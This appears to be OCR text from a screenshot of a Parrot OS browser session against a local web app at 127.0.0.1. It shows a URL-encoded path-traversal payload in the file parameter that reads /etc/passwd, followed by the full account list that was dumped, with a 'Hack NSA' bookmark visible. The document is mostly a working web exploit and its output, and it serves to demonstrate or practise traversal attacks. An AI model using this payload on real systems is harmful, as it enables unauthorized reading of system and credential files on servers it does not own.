 127.0.0.1/?file=..%2F..%2F..
127.0.0.1/?file=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
6
Parrot OS Pentest Privacy Pentest Learn Series ToolsLinux Winsad | Hacking a... Other Bookmarks
Hack NSA
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin _apt:x:103:65534::/nonexistent:/usr/sbin/nologin mysql:x:104:110:MySQL
Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false shellinabox:x:106:112:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin
/nologin strongswan:x:107:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:108:114::/nonexistent:/usr/sbin/nologin messagebus:x:109:115::/nonexistent:
/usr/sbin/nologin Debian-exim:x:110:116::/var/spool/exim4:/usr/sbin/nologin uuidd:x:111:117::/run/uuidd:/usr/sbin/nologin debian-tor:x:112:118::/var/lib/tor:
/bin/false redsocks:x:113:119::/var/run/redsocks:/usr/sbin/nologin freerad:x:114:122::/etc/freeradius:/usr/sbin/nologin iodine:x:115:65534::/run/iodine:/usr/sbin
/nologin miredo:x:116:65534::/var/run/miredo:/usr/sbin/nologin dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin redis:x:118:125::/var/lib/redis:
/usr/sbin/nologin arpwatch:x:119:126:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:121:128::/nonexistent:/usr/sbin/nologin rtkit:x:122:130:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
postgres:x:124:131:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:125:133:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:126:134::/var/run/stunnel4:/usr/sbin/nologin _gvm:x:127:135::/var/lib/openvas:/usr/sbin/nologin sslh:x:128:137::/nonexistent:/usr/sbin/nologin nm-
openvpn:x:129:138:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:130:139:NetworkManager OpenConnect
plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:131:141:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin saned:x:132:143::/var/lib/saned:
/usr/sbin/nologin inetsim:x:133:145::/var/lib/inetsim:/usr/sbin/nologin colord:x:134:146:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
i2psvc:x:135:147:I2P Router Daemon:/var/lib/i2p:/bin/false dradis:x:136:148::/var/lib/dradis:/usr/sbin/nologin beef-xss:x:137:149::/var/lib/beef-xss:/usr
/sbin/nologin geoclue:x:138:150::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:139:151:Light Display Manager:/var/lib/lightdm:/bin/false king-
phisher:x:140:152::/var/lib/king-phisher:/usr/sbin/nologin winsad:x:1000:1000:winsad,,,:/home/winsad:/usr/bin/zsh systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin sam:x:1001:1001::/home/sam:/bin/bash _rpc:x:141:65534::/run/rpcbind:/usr/sbin/nologin statd:x:142:65534::/var/lib/nfs:/usr/sbin
/nologin